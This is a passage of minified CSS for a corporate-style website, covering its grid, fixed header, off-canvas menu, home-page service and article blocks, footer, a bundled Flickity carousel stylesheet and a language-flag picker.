7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list 